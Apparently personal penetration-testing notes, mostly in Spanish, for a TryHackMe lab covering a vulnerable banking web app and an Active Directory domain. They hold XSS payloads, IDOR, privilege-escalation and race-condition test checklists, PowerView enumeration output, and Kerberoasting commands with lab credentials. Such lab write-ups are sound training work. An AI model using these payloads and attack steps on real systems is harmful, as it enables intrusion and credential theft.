**IDOR**

**XSS**

<img src=x onerror=(document.cookie='XSS=XSS')>

<img src=x onerror=(document.cookie=‘abc=abc’)>

**Agrega esto en el propósito del préstamo y luego haz clic en el botón Enviar.**

curl -H 'Content-Type: application/json' -X POST \

-d '{ "username" : "attacker", "password" : "attacker" }' \

http://10.200.150.100:8080/api/v1.0/xss

**Reemplaza el nombre de usuario y la contraseña por los que creaste en el sitio web.**





**sqli POST, param vuln email**



**Try .exe.pdf**

**Even with burp?**



**See the second flag in deactivated card**

**Go to it and deactivated the same number card with another token**







**[V] Enviar transacción con valor negativo**

**[X] Establecer el interés del préstamo en negativo en la solicitud PUT**

**[X] Establecer la aprobación del préstamo en 1 mediante solicitud POST o PUT**

**[X] Crear tres cuentas: el atacante objetivo y el objetivo 2, e intentar acceder a la transacción objetivo->objetivo 2 desde la cuenta del atacante ?transcation_number=**

**[X] Enviar la transacción del atacante al objetivo; en la solicitud, intercambiar account_from y account_to, del objetivo al atacante.**

**[X] Crear dos cuentas: el atacante y el objetivo; al ver los detalles de la cuenta, establecer la cuenta del objetivo en ellas GET account?account_number=<target_acc>**

**[X] Cuando el atacante envía una solicitud PUT o POST para cambiar el apodo de la cuenta del objetivo.**

**[X] Al obtener los detalles de la tarjeta, cambiarlo al número de tarjeta del objetivo; en GET ?cardNumber=**

**[X] Al desactivar la tarjeta, cambiar la otra tarjeta del objetivo; en solicitud PUT**

**[X] Establecer el rol de usuario en 1 al crear la cuenta.**

**[X] Vista de transacciones mediante la clave JWT de otro usuario**

**[X] Eliminar la bóveda del objetivo**

**[X] Enviar dinero de la cuenta de otro usuario a mi cuenta POST /api/v1.0/transaction**

**[X] GET /api/v1.0/transaction?account_number=**

**Obtener la información de las transacciones de otro usuario ingresando su número de cuenta.**

**[X] GET /api/v1.0/card?account_number=**

**[X] GET GET /api/v1.0/vault?vault_number=<target_vault>**

**XSS**

**[V] XSS al enviar una transacción en el campo de mensaje**

**[X] XSS al crear un préstamo en el campo de propósito del préstamo**

**Condiciones de carrera (en Burp, enviar varias solicitudes en grupo simultáneamente)**

**[X] Enviar varias transacciones por encima del saldo**

**[X] Enviar varias transacciones a varias personas por encima del saldo**

**[X] Enviar varias cargas a la bóveda**



**Aspx file reverse Shell**

















**PS C:\Usuarios\Público\Documentos > Importar-Módulo .\powerview.ps1**

**PS C:\Usuarios\Público\Documentos > . .\powerview.ps1**

**PS C:\Usuarios\Público\Documentos> whoami**

**tryhackme\j.phillips**

**PS C:\Usuarios\Público\Documentos> Get-DomainGroupMember -Identity 'Administradores del Dominio'**

**Dominio del Grupo: tryhackme.loc**

**Nombre del Grupo: Administradores del Dominio**

**Nombre Distinguido del Grupo: CN=Administradores del Dominio,CN=Usuarios,DC=tryhackme,DC=loc**

**Dominio del Miembro: tryhackme.loc**

**Nombre del Miembro: g.duncan**

**Nombre Distinguido del Miembro: CN=g.duncan,CN=Usuarios,DC=tryhackme,DC=loc**

**Clase de Objeto del Miembro: usuario**

**ID del Miembro: S-1-5-21-1966530601-3185510712-10604624-1163**

**Dominio de grupo: tryhackme.loc**

**Nombre de grupo: Administradores de dominio**

**Nombre distinguido del grupo: CN=Administradores de dominio, CN=Usuarios, DC=tryhackme, DC=loc**

**Dominio de miembro: tryhackme.loc**

**Nombre de miembro: juan**

**Nombre distinguido del miembro: CN=juan, CN=Usuarios, DC=tryhackme, DC=loc**

**Clase de objeto de miembro: usuario**

**SID de miembro: S-1-5-21-1966530601-3185510712-10604624-1132**

**Dominio de grupo: tryhackme.loc**

**Nombre de grupo: Administradores de dominio**

**Nombre distinguido del grupo: CN=Administradores del dominio, CN=Usuarios, DC=tryhackme, DC=loc**

**Dominio del miembro: tryhackme.loc**

**Nombre del miembro: Administrador**

**Nombre distinguido del miembro: CN=Administrador, CN=Usuarios, DC=tryhackme, DC=loc**

**Clase de objeto del miembro: usuario**

**SID del miembro: S-1-5-21-1966530601-3185510712-10604624-500**

**impacket-GetUserSPNs 'tryhackme.loc/john:VerySafePassword!' -dc-ip 10.200.150.10 -request**

**(kali@ kali)-[~/pt1]**

**$ proxychains q nxc ldap 10.200.150.10 u john p VerySafePassword kerberoast hash.txt**

**Y luego, descifra el hash con john.**

**Obtendrás la contraseña de j.philips, que es Welcome1 (w mayúscula).**

**Una vez hecho esto, el usuario j.philips tiene gernericAll en el usuario duncan.**



**Consejos:**

**\* Busca una página de inicio de sesión y compruébala para detectar vulnerabilidades (SQLi, IDOR, etc.).**

